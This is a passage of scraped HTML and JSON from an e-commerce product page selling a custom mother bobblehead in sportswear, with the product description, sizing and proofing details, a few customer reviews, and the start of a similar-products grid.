Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554","\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-3-1.jpg?v=1690637233","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5.jpg?v=1690637230"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":23624783626276,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554","width":1200},{"alt":null,"id":23911075151908,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/preview_images\/a97b9a470b80407089973e1d4175c0e2.thumbnail.0000000000.jpg?v=1690637223"},"aspect_ratio":1.0,"duration":7550,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/a97b9a470b80407089973e1d4175c0e2\/a97b9a470b80407089973e1d4175c0e2.SD-480p-1.5Mbps-16725395.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/a97b9a470b80407089973e1d4175c0e2\/a97b9a470b80407089973e1d4175c0e2.HD-720p-4.5Mbps-16725395.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/a97b9a470b80407089973e1d4175c0e2\/a97b9a470b80407089973e1d4175c0e2.m3u8?v=0","width":720}]},{"alt":null,"id":23624679194660,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-3-1.jpg?v=1690637233"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-3-1.jpg?v=1690637233","width":1200},{"alt":null,"id":23624688697380,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5.jpg?v=1690637230"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5.jpg?v=1690637230","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift' data-id='7266870100004'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-08-06T09:35:08Z' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/products/PD-2-01.jpg?v=1680787554'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='4'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 4 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='4' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (4) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='5f353e43-c44f-463b-a440-3503bc778e83' data-review-language='' data-product-title='Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift' data-product-url='/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > O </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-23 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Otto Colclough</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Happy mother</b> <div class='jdgm-rev__body'><p>When I gave it to her, she was over the moon. She said it was the most unique and thoughtful gift she'd ever gotten. It now sits on her bedside table, and every time I see it, I'm reminded of how active and amazing my mom is. This bobblehead is a perfect blend of humor and love for Mother's Day</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='2c1c7591-39b7-4941-8380-77daa146d7da' data-review-language='' data-product-title='Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift' data-product-url='/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > b </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-08-03 01:15:14 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>bernice</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>This gift was amazing!! It looked just like my mom and she LOVES it! The seller worked with us to make sure it was perfect and exactly what we wanted. It arrived much quicker than expected, as well!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1691025314__1__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1691025314__1__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1691025314__1__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='fa765433-50d5-491e-8515-8c819da81a43' data-review-language='' data-product-title='Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift' data-product-url='/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-05-22 02:07:04 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lisa Tyler</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>These came out great! They were great to work with and sent images of the bobbleheads as they were being developed so that I could request changes if needed. Very happy with the result- amazing gift!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1684721225___20230519093527__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1684721225___20230519093527__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1684721225___20230519093527__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e8e2c841-8936-4dc4-b2cc-8fcc5d36663e' data-review-language='' data-product-title='Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift' data-product-url='/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-05-05 01:37:54 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Juan</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Very well. I recommend.  Give it to your mum for Mother's Day</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1683250675__20230505092847__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1683250675__20230505092847__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1683250675__20230505092847__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customized-bobblehead-1-person" data-image-link>
        
          
            <div id="ProductImageWrapper-4585577054244" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585577054244"
                     src="//www.bobblegifts.com/cdn/shop/products/BG013_small.jpg?v=1623393072"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG013_{width}x.jpg?v=1623393072"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG013_1024x.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customized-bobblehead-1-person" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Male</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168899768356'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='101' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 101 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33002347528228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33002347528228"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7291_small.jpg?v=1720442166"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7291_{width}x.jpg?v=1720442166"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wine Bottle Stoppers Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7291_1024x.jpg?v=1720442166" alt="Personalized Wine Bottle Stoppers Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Wine Bottle Stoppers Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7662224146468'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.62' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.62' tabindex='0' aria-label='4.62 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-32411468726308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32411468726308"
                     src="//www.bobblegifts.com/cdn/shop/files/20240327103741_small.jpg?v=1712577416"
                     data-src="//www.bobblegifts.com/cdn/shop/files/20240327103741_{width}x.jpg?v=1712577416"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Male Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/20240327103741_1024x.jpg?v=1712577416" alt="Personalized Custom Male Face Funny Bottle Opener">
